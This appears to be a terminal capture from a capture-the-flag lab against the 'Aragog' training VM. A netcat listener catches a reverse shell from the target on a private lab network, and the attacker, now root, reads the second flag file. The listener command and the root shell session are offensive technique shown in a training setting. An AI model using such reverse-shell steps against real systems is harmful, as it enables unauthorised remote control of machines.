 ┌──(root💀kali)-[/home/kali]
└─# nc -lvnp 5555
2 ⚙
listening on [any] 5555 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.104] 41582
bash: cannot set terminal process group (2070): Inappropriate ioctl for device
bash: no job control in this shell
root@Aragog:~# cd /root
cd /root
root@Aragog:~# ls
ls
horcrux2.txt
root@Aragog:~# cat horcrux2.txt
cat horcrux2.txt
Congratulations
Machine Author: Mansoor R (@time4ster)
Machine Difficulty: Easy
Machine Name: Aragog
Horcruxes Hidden in this VM: 2 horcruxes
You have successfully pwned Aragog machine.
Here is your second hocrux: horcrux_{MjogbWFSdm9MbyBHYVVudCdzIHJpTmcgZGVTdHJPeWVkIGJZIERVbWJsZWRPcmU=
}